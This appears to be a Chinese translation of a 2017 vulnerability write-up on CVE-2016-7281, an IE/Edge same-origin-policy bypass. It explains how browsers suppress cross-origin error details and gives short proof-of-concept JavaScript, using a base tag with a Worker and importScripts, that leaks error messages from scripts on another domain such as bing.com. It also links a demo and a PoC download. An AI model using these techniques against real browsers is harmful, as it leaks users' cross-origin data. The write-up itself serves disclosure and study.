【漏洞分析】CVE-2016-7281:IE/Edge同源策略绕过漏洞
作者:admin | 时间:2017-1-23 15:24:37 | 分类:黑客技术 隐藏侧边栏展开侧边栏

前言
SOP(同源策略)可以说是Web安全的最核心的安全机制,一旦被绕过,就可能导致重大的安全漏洞。
SOP原理
正如我们所知道的,所有的浏览器在试图访问来自不同来源的资源时都会施加一些限制。
当然,我们可以播放音乐和渲染图像来自不同的域,但是由于同源策略的限制,我们将无法读取这些资源的内容。
例如,我们可以在canvas上绘制图像,但除非同源,否则我们无法使用getimagedata读取图片像素信息。同样的规则适用于脚本。我们可以自由加载外部脚本在不同的域,但如果有一个错误,我们将无法获得任何细节,因为错误本身可能泄漏信息。换句话说,浏览器通过抑制错误细节试图避免资源信息的泄漏。
比方说,我们在cracking.com.ar渲染brokenbrowser.com的一个脚本,就像这样:
|
1
2
3
4
5
6
|
---- Main page on cracking.com.ar ----
<script src="http://brokenbrowser.com/errorscript.js" rel="external nofollow" ></script>
---- Script errorscript.js hosted in brokenbrower.com ----
this_is_an_error();
|
当试图执行不存在的功能”this_is_an_error()“,浏览器将抛出一个错误。然而,由于script脚本来自与不同的源,所以在cracking.com.ar上不会显示任何错误细节。
实际上,cracking.com.ar只会得到一个script error,而重要的信息如错误细节,url和行号都不会显示。
这种行为是正确的,它保证了终端用户的信息不会被泄露
|
1
2
3
4
5
|
Script requested from a different origin:
Description: Script error
URL:
Line: 0
|
另外一方面,如果我们在同一域中运行这个脚本,我们会得到更多的信息。可以比较两个之间的不同
|
1
2
3
4
5
|
Script requested from the same origin:
Description: 'this_is_an_error' is undefined
URL: http://www.cracking.com.ar/errorscript.js
Line: 1
|
如果你想知道SOP的完整细节,你可以看这里https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy
漏洞详情
对于这个漏洞,我们只关心下面这一部分
既然我们知道了原理,那么我们用Workers来绕过这些限制。

正常情况下,当我们直接用worker去请求另一个域的资源显然会报错,如图
但是如果创建一个base的标签,标签的href指向http://www.bing.com,然后用worker请求bing域下的js文件
|
1
2
3
4
5
|
var base = document.createElement("base");
base.href = "http://www.bing.com";
document.head.appendChild(base);
var worker = new Worker('http://www.bing.com/sa/8_1_2_5126428/HpbHeaderPopup.js');
|
可以看出,控制台并没有报错
我们创建一个快速创建一个PoC来查看我们会得到什么泄露信息
|
也许你认为仅仅是泄露函数名并不是大问题,对吧?但是,要记住很多网站会返回给用户特定的响应数据,如果我们能否得到足够多的泄露数据,我们就可以猜到成吨的东西。另外,如果我们发现一个那个源的读取文件的JavaScript,(如使用XMLHttpRequest)我们可能会得到更多的东西。
在任何情况下,仅仅泄露“undefined sj_ic”对我们来说是不够的,我们需要更多的。我们要绕过这个错误让脚本继续执行。
这一次我们用Worker的importScripts来达到这个目的,引入的script将会在我们的域下执行(译者注:所以这并不是SOP bypass的另一种方式),这种方式有一个优点和一个缺点,缺点是如果我们找到一个使用XMLHttpRequest的脚本,我们就不能利用它,因为它会在我们自己的域下运行;优点是我们仍然可以读取错误信息,然后可以添加代码,让代码继续执行,直到我们获得重要的泄露信息。
例如,我们可以在importScripts之前创建一个“sj_jc”函数,让脚本继续运行下去,
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
// Main
var worker = new Worker('workerimporterror.js');
worker.onerror = function(err)
{
("URL: "+ err.filename +
"\n\nLine: " + err.lineno +
"\n\nError: " + err.message);
}
//---- workerimporterror.js ----
function sj_ic(){} // Empty to suppress the first error and read the next one.
importScripts(http://www.bing.com/sa/8_1_2_5126428/HpbHeaderPopup.js);
|
新的错误如下:
更新
这个漏洞的CVE编号为CVE-2016-7281,微软编号为MS-16-145
漏洞测试地址:http://www.cracking.com.ar/demos/workerleak/
PoC下载:https://goo.gl/rflIrM
本文由 安全客 翻译,作者:vector
原文链接:https://www.brokenbrowser.com/workers-sop-bypass-importscripts-and-basehref/